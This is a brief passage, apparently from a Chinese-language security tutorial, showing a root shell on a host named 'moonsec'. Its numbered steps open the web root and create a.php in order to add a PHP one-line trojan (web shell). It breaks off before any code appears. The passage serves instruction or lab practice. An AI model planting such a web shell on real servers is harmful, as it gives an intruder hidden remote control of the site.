 156 个可升级软件包。
1、切换目录到服务器目录
5 个安全更新。
You have new mail.
Last login: Sat Dec 25 17:18:45 2021 from 192.168.1.46
root@moonsec:~# cd /var/www/html
root@moonsec:/var/www/html# vim a.php
2、添加一个新的php一句话木马文